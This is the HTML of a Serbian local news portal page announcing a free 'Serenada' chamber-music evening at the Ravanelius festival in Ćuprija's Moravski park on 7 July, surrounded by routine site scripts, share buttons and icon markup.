<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.horreummargiinfo.rs/kategorija/servisne-informacije/">Сервисне информације</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20"><a href="https://www.horreummargiinfo.rs/kategorija/drustvo-i-ostale-vesti/">Друштво и остале вести</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32453"><a href="https://www.horreummargiinfo.rs/imresum/">Имресум</a></li>
</ul></div></nav></div></div></div></div></header>
				<script type="text/javascript">
			jQuery(document).ready(function() {
				var selector = "#_header-1-10",
					scrollval = parseInt("150");
				if (!scrollval || scrollval < 1) {
										if (jQuery(window).width() >= 1201){
											jQuery("body").css("margin-top", jQuery(selector).outerHeight());
						jQuery(selector).addClass("oxy-sticky-header-active");
										}
									}
				else {
					var scrollTopOld = 0;
					jQuery(window).scroll(function() {
						if (!jQuery('body').hasClass('oxy-nav-menu-prevent-overflow')) {
							if (jQuery(this).scrollTop() > scrollval 
																) {
								if (
																		jQuery(window).width() >= 1201 && 
																		!jQuery(selector).hasClass("oxy-sticky-header-active")) {
									if (jQuery(selector).css('position')!='absolute') {
										jQuery("body").css("margin-top", jQuery(selector).outerHeight());
									}
									jQuery(selector)
										.addClass("oxy-sticky-header-active")
																			.addClass("oxy-sticky-header-fade-in");
																	}
							}
							else {
								jQuery(selector)
									.removeClass("oxy-sticky-header-fade-in")
									.removeClass("oxy-sticky-header-active");
								if (jQuery(selector).css('position')!='absolute') {
									jQuery("body").css("margin-top", "");
								}
							}
							scrollTopOld = jQuery(this).scrollTop();
						}
					})
				}
			});
		</script><section id="section-12-39" class=" ct-section" style="background-image:url(https://www.horreummargiinfo.rs/wp-content/uploads/2022/07/СЕРЕНАДА-СЛИКА-ЗА-6.07.2022..jpg);background-size: cover;" ><div class="ct-section-inner-wrap"><div id="div_block-29-39" class="ct-div-block" ><h1 id="headline-15-39" class="ct-headline"><span id="span-16-39" class="ct-span" >“РАВАНЕЛИУС” - ВЕЧЕ КАМЕРНЕ МУЗИКЕ “СЕРЕНАДА”  7. ЈУЛА</span></h1><div id="text_block-31-39" class="ct-text-block" >Објављено&nbsp;<span id="span-34-39" class="ct-span" >06/07/2022</span> у&nbsp;<span id="span-35-39" class="ct-span" ><a href="https://www.horreummargiinfo.rs/kategorija/drustvo-i-ostale-vesti/" rel="tag">Друштво и остале вести</a></span></div></div></div></section><section id="section-27-39" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-92-39" class="ct-div-block" ><div id="text_block-94-39" class="ct-text-block" >Podeli ovu objavu:</div><div id="code_block-95-39" class="ct-code-block" ><button class="social-share-button-fb"><a href="https://www.facebook.com/sharer/sharer.php?u=&t=" title="Podeli na Facebook" target="_blank" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=' + encodeURIComponent(document.URL) + '&t=' + encodeURIComponent(document.URL)); return false;">facebook</a></button>
</div></div><div id="div_block-22-39" class="ct-div-block" ><div id="text_block-23-39" class="ct-text-block" ><span id="span-24-39" class="ct-span oxy-stock-content-styles" >
<p>У четвртак, 7. јула, у оквиру Фестивала музичке изузетности “Раванелиус”, на отвореној сцени Моравског парка у Ћуприји, биће одржано Вече камерне музике под називом “Серенада”. Почетак је у 21 час. Улаз за све програме фестивала је бесплатан.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="774" height="962" data-id="12714" src="https://www.horreummargiinfo.rs/wp-content/uploads/2022/07/СЕРЕНАДА-СЛИКА-ЗА-6.07.2022..jpg" alt="" class="wp-image-12714" srcset="https://www.horreummargiinfo.rs/wp-content/uploads/2022/07/СЕРЕНАДА-СЛИКА-ЗА-6.07.2022..jpg 774w, https://www.horreummargiinfo.rs/wp-content/uploads/2022/07/СЕРЕНАДА-СЛИКА-ЗА-6.07.2022.-241x300.jpg 241w, https://www.horreummargiinfo.rs/wp-content/uploads/2022/07/СЕРЕНАДА-СЛИКА-ЗА-6.07.2022.-768x955.jpg 768w" sizes="auto, (max-width: 774px) 100vw, 774px" /></figure>
</figure>
</span></div></div><div id="code_block-66-39" class="ct-code-block" ></div></div></section><section id="section-11-10" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-12-10" class="ct-new-columns" ><div id="div_block-13-10" class="ct-div-block" ><img  id="image-48-10" alt="" src="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_1_120x120.png" class="ct-image" srcset="" sizes="(max-width: 120px) 100vw, 120px" /><div id="text_block-181-10" class="ct-text-block" >HORREUMMARGIINFO.RS<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; PORTAL</div><div id="text_block-180-10" class="ct-text-block" ><span id="ct-placeholder-174"></span></div><div id="text_block-15-10" class="ct-text-block" >Све важне информације и градске вести на једном месту. За сва додатна питања и информације, можете нас контактирати.</div><a id="link_text-211-10" class="ct-link-text" href="https://www.horreummargiinfo.rs/imresum/"   >Имресум</a></div><div id="div_block-17-10" class="ct-div-block" ><h4 id="headline-18-10" class="ct-headline saas-footer-4-title">Важни линкови</h4><a id="link_text-19-10" class="ct-link-text saas-footer-4-menu-link" href="https://www.horreummargiinfo.rs/kategorija/opstinske-vesti/"   >Општинске вести</a><a id="link_text-20-10" class="ct-link-text saas-footer-4-menu-link" href="https://www.horreummargiinfo.rs/kategorija/servisne-informacije/"   >Сервисне информације</a><a id="link_text-21-10" class="ct-link-text saas-footer-4-menu-link" href="https://www.horreummargiinfo.rs/kategorija/drustvo-i-ostale-vesti/" target="_self"  >Друштво и остале вести<br></a></div><div id="div_block-23-10" class="ct-div-block" ><h4 id="headline-24-10" class="ct-headline saas-footer-4-title">Последње објаве</h4><div id="_dynamic_list-73-10" class="oxy-dynamic-list"><div id="div_block-74-10-1" class="ct-div-block" data-id="div_block-74-10"><div id="div_block-85-10-1" class="ct-div-block" data-id="div_block-85-10"><div id="text_block-92-10-1" class="ct-text-block naslov-vesti-footer" data-id="text_block-92-10"><span id="span-94-10-1" class="ct-span" data-id="span-94-10"><a href="https://www.horreummargiinfo.rs/raspored-bogosluzenja-u-crkvi-svetog-djordja-u-cupriji-povodom-bozicnih-praznika/">&#1056;&#1040;&#1057;&#1055;&#1054;&#1056;&#1045;&#1044; &#1041;&#1054;&#1043;&#1054;&#1057;&#1051;&#1059;&#1046;&#1045;&#1034;&#1040; &#1059; &#1062;&#1056;&#1050;&#1042;&#1048; &#1057;&#1042;&#1045;&#1058;&#1054;&#1043; &#1026;&#1054;&#1056;&#1026;&#1040; &#1059; &#1035;&#1059;&#1055;&#1056;&#1048;&#1032;&#1048; &#1055;&#1054;&#1042;&#1054;&#1044;&#1054;&#1052; &#1041;&#1054;&#1046;&#1048;&#1035;&#1053;&#1048;&#1061; &#1055;&#1056;&#1040;&#1047;&#1053;&#1048;&#1050;&#1040;</a></span></div><div id="text_block-100-10-1" class="ct-text-block" data-id="text_block-100-10"><span id="span-103-10-1" class="ct-span" data-id="span-103-10">05/01/2026</span></div></div></div><div id="div_block-74-10-2" class="ct-div-block" data-id="div_block-74-10"><div id="div_block-85-10-2" class="ct-div-block" data-id="div_block-85-10"><div id="text_block-92-10-2" class="ct-text-block naslov-vesti-footer" data-id="text_block-92-10"><span id="span-94-10-2" class="ct-span" data-id="span-94-10"><a href="https://www.horreummargiinfo.rs/mup-srbije-upozorenje-sektora-za-vanredne-situacije/">&#1052;&#1059;&#1055; &#1057;&#1056;&#1041;&#1048;&#1032;&#1045; - &#1059;&#1055;&#1054;&#1047;&#1054;&#1056;&#1045;&#1034;&#1045; &#1057;&#1045;&#1050;&#1058;&#1054;&#1056;&#1040; &#1047;&#1040; &#1042;&#1040;&#1053;&#1056;&#1045;&#1044;&#1053;&#1045; &#1057;&#1048;&#1058;&#1059;&#1040;&#1062;&#1048;&#1032;&#1045;</a></span></div><div id="text_block-100-10-2" class="ct-text-block" data-id="text_block-100-10"><span id="span-103-10-2" class="ct-span" data-id="span-103-10">05/01/2026</span></div></div></div><div id="div_block-74-10-3" class="ct-div-block" data-id="div_block-74-10"><div id="div_block-85-10-3" class="ct-div-block" data-id="div_block-85-10"><div id="text_block-92-10-3" class="ct-text-block naslov-vesti-footer" data-id="text_block-92-10"><span id="span-94-10-3" class="ct-span" data-id="span-94-10"><a href="https://www.horreummargiinfo.rs/paljenje-badnjaka-u-isakovu-6-januara/">&#1055;&#1040;&#1033;&#1045;&#1034;&#1045; &#1041;&#1040;&#1044;&#1034;&#1040;&#1050;&#1040; &#1059; &#1048;&#1057;&#1040;&#1050;&#1054;&#1042;&#1059; 6. &#1032;&#1040;&#1053;&#1059;&#1040;&#1056;&#1040;</a></span></div><div id="text_block-100-10-3" class="ct-text-block" data-id="text_block-100-10"><span id="span-103-10-3" class="ct-span" data-id="span-103-10">05/01/2026</span></div></div></div>                    
                                            
                                        <div class="oxy-repeater-pages-wrap">
                        <div class="oxy-repeater-pages">
                            <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.horreummargiinfo.rs/ravanelius-vece-kamerne-muzike-serenada-7-jula/page/2/">2</a>
<a class="page-numbers" href="https://www.horreummargiinfo.rs/ravanelius-vece-kamerne-muzike-serenada-7-jula/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.horreummargiinfo.rs/ravanelius-vece-kamerne-muzike-serenada-7-jula/page/1004/">1.004</a>
<a class="next page-numbers" href="https://www.horreummargiinfo.rs/ravanelius-vece-kamerne-muzike-serenada-7-jula/page/2/">&#1057;&#1083;&#1077;&#1076;&#1077;&#1115;&#1077; &raquo;</a>                        </div>
                    </div>
                                        
                    </div>
</div></div><div id="new_columns-33-10" class="ct-new-columns" ><div id="div_block-34-10" class="ct-div-block" ><div id="fancy_icon-50-10" class="ct-fancy-icon" ><svg id="svg-fancy_icon-50-10"><use xlink:href="#FontAwesomeicon-phone-square"></use></svg></div><a id="link_text-35-10" class="ct-link-text saas-footer-4-link" href="tel:+381358477477"   >035 8477 477</a><div id="fancy_icon-52-10" class="ct-fancy-icon" ><svg id="svg-fancy_icon-52-10"><use xlink:href="#FontAwesomeicon-envelope"></use></svg></div><a id="link_text-36-10" class="ct-link-text saas-footer-4-link" href="#"   >margi951@gmail.com</a></div><div id="div_block-37-10" class="ct-div-block" ><div id="_social_icons-38-10" class="oxy-social-icons" ><a href='https://www.facebook.com/horreum.margi' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook'></use></svg></a></div></div></div><div id="new_columns-39-10" class="ct-new-columns" ><div id="div_block-40-10" class="ct-div-block" ><a id="link-41-10" class="ct-link" href="http://" target="_self"  ><div id="_rich_text-55-10" class="oxy-rich-text " ><a href="https://www.alphamedia.rs" target="_blank" rel="noopener">Izrada sajta Alpha Media</a> | © 2021 Horreum Margi</div></a></div></div></div></section><div id="code_block-153-10" class="ct-code-block" ></div>	<!-- WP_FOOTER -->
<style>.ct-FontAwesomeicon-phone-square{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-phone-square" viewBox="0 0 24 28"><title>phone-square</title><path d="M20 18.641c0-0.078 0-0.172-0.031-0.25-0.094-0.281-2.375-1.437-2.812-1.687-0.297-0.172-0.656-0.516-1.016-0.516-0.688 0-1.703 2.047-2.312 2.047-0.313 0-0.703-0.281-0.984-0.438-2.063-1.156-3.484-2.578-4.641-4.641-0.156-0.281-0.438-0.672-0.438-0.984 0-0.609 2.047-1.625 2.047-2.312 0-0.359-0.344-0.719-0.516-1.016-0.25-0.438-1.406-2.719-1.687-2.812-0.078-0.031-0.172-0.031-0.25-0.031-0.406 0-1.203 0.187-1.578 0.344-1.031 0.469-1.781 2.438-1.781 3.516 0 1.047 0.422 2 0.781 2.969 1.25 3.422 4.969 7.141 8.391 8.391 0.969 0.359 1.922 0.781 2.969 0.781 1.078 0 3.047-0.75 3.516-1.781 0.156-0.375 0.344-1.172 0.344-1.578zM24 6.5v15c0 2.484-2.016 4.5-4.5 4.5h-15c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15c2.484 0 4.5 2.016 4.5 4.5z"/></symbol><symbol id="FontAwesomeicon-envelope" viewBox="0 0 28 28"><title>envelope</title><path d="M28 11.094v12.406c0 1.375-1.125 2.5-2.5 2.5h-23c-1.375 0-2.5-1.125-2.5-2.5v-12.406c0.469 0.516 1 0.969 1.578 1.359 2.594 1.766 5.219 3.531 7.766 5.391 1.313 0.969 2.938 2.156 4.641 2.156h0.031c1.703 0 3.328-1.188 4.641-2.156 2.547-1.844 5.172-3.625 7.781-5.391 0.562-0.391 1.094-0.844 1.563-1.359zM28 6.5c0 1.75-1.297 3.328-2.672 4.281-2.438 1.687-4.891 3.375-7.313 5.078-1.016 0.703-2.734 2.141-4 2.141h-0.031c-1.266 0-2.984-1.437-4-2.141-2.422-1.703-4.875-3.391-7.297-5.078-1.109-0.75-2.688-2.516-2.688-3.938 0-1.531 0.828-2.844 2.5-2.844h23c1.359 0 2.5 1.125 2.5 2.5z"/></symbol></defs></svg><div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons-float-right-center post-12713 post  simplesocialbuttons-slide-no-animation">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://www.horreummargiinfo.rs/ravanelius-vece-kamerne-muzike-serenada-7-jula/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onclick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fwww.horreummargiinfo.rs%2Fravanelius-vece-kamerne-muzike-serenada-7-jula%2F&link=https%3A%2F%2Fwww.horreummargiinfo.rs%2Fravanelius-vece-kamerne-muzike-serenada-7-jula%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=%E2%80%9C%D0%A0%D0%90%D0%92%D0%90%D0%9D%D0%95%D0%9B%D0%98%D0%A3%D0%A1%E2%80%9D+-+%D0%92%D0%95%D0%A7%D0%95+%D0%9A%D0%90%D0%9C%D0%95%D0%A0%D0%9D%D0%95+%D0%9C%D0%A3%D0%97%D0%98%D0%9A%D0%95+%E2%80%9C%D0%A1%D0%95%D0%A0%D0%95%D0%9D%D0%90%D0%94%D0%90%E2%80%9D++7.+%D0%88%D0%A3%D0%9B%D0%90&url=https://www.horreummargiinfo.rs/ravanelius-vece-kamerne-muzike-serenada-7-jula/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button onclick="javascript:window.open(this.dataset.href, '_self' );return false;" class="simplesocial-viber-share"  rel="nofollow"  target="_blank"  aria-label="Viber Share" data-href="viber://forward?text=https://www.horreummargiinfo.rs/ravanelius-vece-kamerne-muzike-serenada-7-jula/"><span class="simplesocialtxt">Viber</span></button>
<button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://www.horreummargiinfo.rs/ravanelius-vece-kamerne-muzike-serenada-7-jula/"><span class="simplesocialtxt">WhatsApp</span></button>
<button onclick="javascript:window.location.href = this.dataset.href;return false;" class="simplesocial-email-share" aria-label="Share through Email"  rel="nofollow"  target="_blank"   data-href="mailto:?subject=%E2%80%9C%D0%A0%D0%90%D0%92%D0%90%D0%9D%D0%95%D0%9B%D0%98%D0%A3%D0%A1%E2%80%9D - %D0%92%D0%95%D0%A7%D0%95 %D0%9A%D0%90%D0%9C%D0%95%D0%A0%D0%9D%D0%95 %D0%9C%D0%A3%D0%97%D0%98%D0%9A%D0%95 %E2%80%9C%D0%A1%D0%95%D0%A0%D0%95%D0%9D%D0%90%D0%94%D0%90%E2%80%9D  7. %D0%88%D0%A3%D0%9B%D0%90&body=https://www.horreummargiinfo.rs/ravanelius-vece-kamerne-muzike-serenada-7-jula/"><span class="simplesocialtxt">Email</span></button>
</div>

		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 512 512">
		         <title>twitter</title>
		         <path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 448 512">
				<title>twitter</title>
				<path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"></path>
			  </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
